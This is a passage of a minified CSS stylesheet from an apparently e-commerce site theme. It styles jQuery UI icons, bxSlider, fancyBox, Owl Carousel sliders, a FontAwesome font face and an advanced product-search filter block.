-96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}.jcarousel-skin-previews{position:relative}.jcarousel-skin-previews ul{position:relative;list-style:none;margin:0;padding:0}.jcarousel-skin-previews li{float:none!important}.jcarousel-skin-previews .jcarousel-clip{overflow:hidden}.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical{overflow:visible!important}.jcarousel-skin-previews .jcarousel-clip-vertical{width:100%;padding:0}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{position:absolute;top:-28px;right:0;text-decoration:none;padding-bottom:10px;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{right:20px}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{display:inline-block;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{margin-right:5px}.jcarousel-skin-previews .jcarousel-next{background-position:top right}.jcarousel-skin-previews .jcarousel-prev-disabled:hover{background-position:top left!important}.jcarousel-skin-previews .jcarousel-prev:hover{background-position:bottom left}.jcarousel-skin-previews .jcarousel-next-disabled:hover{background-position:top right!important}.jcarousel-skin-previews .jcarousel-next:hover{background-position:bottom right}.jcarousel-skin-previews .jcarousel-prev-disabled,.jcarousel-skin-previews .jcarousel-next-disabled{color:#2B2B2B!important;cursor:default}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:none!important;width:100%}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:25%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../modules/jmspagebuilder/views/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.tab-content>.tab-pane{width:100%;height:0}.tab-content>.tab-pane.active{height:auto}.owl-carousel .owl-item img{display:block;width:auto}.brand-item{display:flex;justify-content:center}.owl-slider .item{position:relative}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-slider-outer.slider-listing .owl-controls{left:5px;bottom:5%;top:auto;padding-bottom:0}.owl-theme .owl-controls{text-align:center}.owl-controls.disabled{display:none}.owl-dots.disabled{display:none}.owl-controls{display:block}.owl-theme .owl-controls .owl-nav div{display:inline-block;zoom:1;width:9px;display:inline}.owl-theme .owl-controls div.disabled{cursor:default}.owl-theme .owl-controls div.owl-prev,.owl-theme .owl-controls div.owl-next{display:inline-block;height:20px;text-align:center;width:20px;cursor:pointer;z-index:2}.owl-theme .owl-controls div{position:absolute;opacity:0;visibility:hidden;transition:.4s all;top:calc(35% + 2px)}.owl-theme .owl-controls div:hover{opacity:1}.jms-row:hover .owl-theme .owl-controls div{opacity:1;visibility:visible}.owl-theme .owl-controls div.owl-prev{left:-55px}.owl-theme .owl-controls div.owl-next{right:-55px}.jms-row:hover .owl-theme .owl-controls div.owl-prev{left:-45px}.owl-theme .owl-controls div.owl-prev:hover{opacity:1}.jms-row:hover .owl-theme .owl-controls div.owl-next{right:-45px}.owl-theme .owl-controls div.owl-next:hover{opacity:1}.owl-dot>span{background:#e5e5e5;display:inline-block;height:6px;cursor:pointer;width:6px;border-radius:50%;margin-bottom:2px}.owl-dots{position:absolute;width:100%;text-align:center;bottom:-20px;z-index:9999}.owl-dots .owl-dot{display:inline-block;margin:0 6px}.owl-dot.active span{background:#141414 none repeat scroll 0 0;width:10px;height:10px;margin-bottom:0}.owl-theme .owl-controls.clickable div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls{margin-bottom:0;margin-top:0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #ddd;display:block;height:7px;margin:2.5px;width:30px;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);background:#000 none repeat scroll 0 0;border-color:#000;opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:.92em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(../../modules/jmspagebuilder/views/images/AjaxLoader.gif) no-repeat center center}.owl-theme.product-widgets .owl-controls{position:absolute;margin:0;padding:0 5px 0 0;right:0;top:0;background:#fff}/*!
 * jQuery UI CSS Framework 1.10.3
 * http://jqueryui.com
 *
 * Copyright 2013 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}@font-face{font-family:'FontAwesomeAS4';src:url(//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.PM_ASearchTitle,.PM_ASBlockOutputHorizontal a,.PM_ASBlockOutputVertical a{color:#414141}.clear{clear:both}.text-center{text-align:center}.PM_ASResetSearch{display:none;color:inherit;font-size:.85rem;text-align:center;padding:.25rem;margin:.75rem 0 1.25rem}.PM_ASBlockOutputVertical .PM_ASResetSearch{border:1px dashed rgba(0,0,0,.125);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.PM_ASResetSearch:before{content:"\f0e2";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASResetGroup{font-size:10px;margin-top:5px}.PM_ASResetGroup:before{content:"\f00d";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASBlockOutputVertical .PM_ASBlockNbProductValue{opacity:.6}.PM_ASBlockOutputVertical .PM_ASCriterionsGroup{margin-bottom:1rem}.PM_ASBlockOutputVertical .PM_ASCriterionsGroupTitle{border-bottom:1px solid #d6d4d4;padding-bottom:.5rem;padding-top:1.5rem}.PM_ASBlockOutputVertical .PM_ASCriterionsGroup:first-child .PM_ASCriterionsGroupTitle{margin-top:0}.PM_ASBlockOutputVertical .PM_ASCriterionsGroup ul{margin-bottom:0}.PM_ASBlockOutputVertical .PM_ASSubmitSearch{margin-top:1.5rem}.PM_ASBlockOutputHorizontal{clear:both}.PM_ASBlockOutputHorizontal .card-header{text-align:center}.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{padding-top:15px;padding-bottom:15px}.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup select{width:96%}.PM_ASCriterions ul{list-style:none}.PM_ASSkipGroup{font-size:10px;float:right;margin-top:5px}.PM_ASSkipGroup:after{content:"\f051";font-family:"FontAwesome","FontAwesomeAS4";padding-left:5px}.PM_ASCriterionDisable{-khtml-opacity:.50;-moz-opacity:.50;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.50;zoom:1}.PM_ASShowCriterionsGroupHidden:before{font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASShowCriterionsGroupHidden:before{content:"\f105"}.PM_ASShowCriterionsGroupHidden.PM_ASShowCriterionsGroupHiddenOpen:before{content:"\f107"}.PM_ASShowCriterionsGroupHidden{text-align:center}.PM_ASCriterionsGroupHidden{display:none}.PM_ASCritRange{max-width:90%;margin-left:auto;margin-right:auto}.PM_ASCritRangeValue{display:block;text-align:center;margin-top:5px}.PM_ASCriterionHideToggleLink{font-size:10px;margin-top:10px;display:block}ul.PM_ASCriterionGroupImage,ul.PM_ASCriterionGroupCheckbox,ul.PM_ASCriterionGroupLinkColor,ul.PM_ASCriterionGroupLink,ul.PM_ASCriterionGroupColor,ul.PM_ASLevelDepth{list-style-type:none;padding-left:0}.PM_ASCriterionsSEOGroupDisabled,.PM_ASCriterionsSEOGroupDisabled a,.PM_ASCriterionsSEOGroupDisabled input{cursor:default}ul.PM_ASCriterionGroupImage,.PM_ASCriterionGroupColor{clear:both}ul.PM_ASCriterionGroupImage li,.PM_ASCriterionGroupColor li{display:inline-block}ul.PM_ASCriterionGroupImage li a,.PM_ASCriterionGroupColor li a{display:block}.PM_ASCriterionHide,li.PM_ASCriterionHide{display:none}.PM_ASHide{display:none}.PM_ASHide:before,.PM_ASShow:before{font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASHide:before{content:"\f106"}.PM_ASShow:before{content:"\f107"}div.PM_ASCriterionNbProduct{opacity:.6;display:inline}.PM_ASCriterionGroupColor li a{width:15px;height:15px}.PM_ASCriterionGroupColor.color_to_pick_list li,.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{border:1px solid #D6D4D4;display:inline-block;float:none}.PM_ASCriterionGroupColor.color_to_pick_list li a,.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width:23px;height:23px;margin:1px!important;background-size:100% 100%!important}.PM_ASCriterionGroupColor.color_to_pick_list li.PM_ASCriterionHide,ul.PM_ASCriterionGroupImage li.PM_ASCriterionHide{display:none}.PM_ASCriterionGroupImage .PM_ASCriterionLink,.PM_ASCriterionGroupColor .PM_ASCriterionLink{margin:4px!important}.PM_ASCriterionGroupImage .PM_ASCriterionLinkSelected,.PM_ASCriterionGroupColor .PM_ASCriterionLinkSelected{border:2px solid #999;margin:2px!important}.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected,.PM_ASCriterionGroupLink .PM_ASCriterionLink:hover{font-weight:700}.PM_ASCriterionGroupLink:not(.PM_ASCriterionGroupLinkColor) .PM_ASCriterionLink:before{content:"\f105";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink{height:23px;line-height:23px;margin-bottom:3px;display:block}.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue{line-height:23px;display:block}.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{margin:0 6px 0 0!important;display:block;float:left}.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASLabelLink,.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckbox .PM_ASLabelLink:hover{font-weight:700}.PM_ASCriterionCheckbox{border:0;vertical-align:middle}.PM_ASLevelDepth li{position:relative}.PM_ASLevelDepth li a{font-weight:700;display:block;font-weight:600;line-height:30px;border-bottom:2px solid #ebebeb}.PM_ASLevelDepth li:not(.level1) a{border-bottom:none}.PM_ASLevelDepth li:not(.level1):not(.PM_ASCriterionLevelSelected) a{color:#777;font-weight:400;font-size:.875rem}.PM_ASLevelDepth li span.grower{display:block;position:absolute;right:0;top:0;cursor:pointer}.PM_ASLevelDepth li span.grower.PM_ASCriterionClose .add,.PM_ASLevelDepth li span.grower.PM_ASCriterionOpen .remove{display:block}.PM_ASLevelDepth li span.grower.PM_ASCriterionClose .remove,.PM_ASLevelDepth li span.grower.PM_ASCriterionOpen .add{display:none}.PM_ASLevelDepth .PM_ASCriterionLevelChoosen .PM_ASCriterionLevelChoose{font-weight:700}.PM_ASLevelDepth .PM_ASCriterionLevelSelected.PM_ASCriterionLevelChoosen span+.PM_ASCriterionLevelChoose,.PM_ASLevelDepth .PM_ASCriterionLevelSelected.PM_ASCriterionLevelChoosen a.PM_ASCriterionLevelChoose{text-decoration:underline}.PM_ASCriterionLevelChoosen a:hover{text-decoration:line-through!important}.PM_ASSelections{background-color:#f5f5f5;border:1px solid rgba(0,0,0,.125)}.PM_ASSelections li{display:inline-block}.PM_ASBlockOutputVertical .PM_ASSelections{padding:0;background-color:inherit;border:none}.PM_ASBlockOutputVertical .PM_ASSelections .active-filter-title{display:block;margin:0 0 1.25rem}.PM_ASBlockOutputVertical .PM_ASSelections li{display:block!important}.PM_ASBlockOutputVertical .PM_ASSelections a.PM_ASSelectionsRemoveLink{display:block!important;margin-right:0;padding-top:.3rem;padding-bottom:.3rem}* html .PM_ASBlockOutputHorizontal .PM_ASSelectionsBlock{height:25px}.PM_ASSelectionsDropDown{position:relative;height:25px;z-index:2}.PM_ASSelectionsDropDownMenu{display:none;position:absolute;top:20px;left:0;padding:.5rem;z-index:2}a.PM_ASSelectionsDropDownShowLink{text-decoration:none}a.PM_ASSelectionsDropDownShowLink:before{content:"\f105";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}a.PM_ASSelectionsDropDownShowLink.PM_ASSelectionsBlockOpened:before{content:"\f107"}.PM_ASSelectionsResults .PM_ASSelectionsSelectedCriterion{display:inline-block;padding-right:5px}.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroup .PM_ASSelectionsCriterionsGroupName{display:block}.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroupName strong,.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroupName>ul{display:inline-block}.PM_ASBlockOutputVertical 